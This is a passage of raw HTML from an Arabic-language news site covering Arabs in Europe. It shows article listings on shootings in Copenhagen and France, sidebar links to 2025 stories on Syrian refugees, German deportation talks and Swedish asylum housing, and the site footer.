				<a class="more-link button" href="https://arab-europe.net/2023/10/31/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%b9%d9%84%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%a9-%d9%81/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-94561 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-531 tag-125 tag-1757 tag-672 tag-6986 tag-532 is-trending tie-standard">

	
			<a aria-label="مقتل شخص وإصابة آخرين بإطلاق نار في كوبنهاغن" href="https://arab-europe.net/2023/08/27/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%ae%d8%b5-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d9%81%d9%8a-%d9%83%d9%88%d8%a8/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/08/3131-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 أغسطس، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/08/27/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%ae%d8%b5-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d9%81%d9%8a-%d9%83%d9%88%d8%a8/">مقتل شخص وإصابة آخرين بإطلاق نار في كوبنهاغن</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; الدنمارك لقي شخص حتفه وأصيب عدة أشخاص آخرين بجروح، مساء أمس السبت، في إطلاق نار&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/08/27/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%ae%d8%b5-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d9%81%d9%8a-%d9%83%d9%88%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-31807 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-531 tag-7761 tag-6442 tag-511 tag-59 tag-532 tie-standard">

	
			<a aria-label="مقتل شاب وإصابة فتاة بجروح في إطلاق نار جنوب فرنسا" href="https://arab-europe.net/2020/09/07/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d9%81%d8%aa%d8%a7%d8%a9-%d8%a8%d8%ac%d8%b1%d9%88%d8%ad-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/09/مقتل-شاب-وإصابة-فتاة-بجروح-خطيرة-في-إطلاق-نار-غرب-فرنسا-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 سبتمبر، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/09/07/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d9%81%d8%aa%d8%a7%d8%a9-%d8%a8%d8%ac%d8%b1%d9%88%d8%ad-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1/">مقتل شاب وإصابة فتاة بجروح في إطلاق نار جنوب فرنسا</a></h2>
		
						<p class="post-excerpt">&nbsp;أخبار العرب في أوروبا – فرنسا لقي شاب حتفه وأصيبت فتاة بجروح خطيرة اليوم الاثنين، في إطلاق نار قرب مدينة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/09/07/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d9%81%d8%aa%d8%a7%d8%a9-%d8%a8%d8%ac%d8%b1%d9%88%d8%ad-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
